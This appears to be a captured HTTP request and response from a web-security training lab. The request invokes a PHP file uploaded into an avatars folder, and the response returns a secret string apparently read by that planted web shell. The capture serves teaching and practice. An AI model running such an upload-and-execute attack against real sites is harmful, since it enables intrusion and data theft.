 Request
Pretty Raw Hex \n
1 GET /files/avatars/lab-1-solution.php HTTP/2
2 Host: 0ab800a604b49bf98004588500f100de.web-security-academy.net
3 Cookie: session=j5Yl3RBXNFRMbO0MxQ9BwIaWW4GVl2LU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 29 Jul 2025 08:51:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 DMKzo0aIsEs7rjJt3577cfTiR9I0hsH3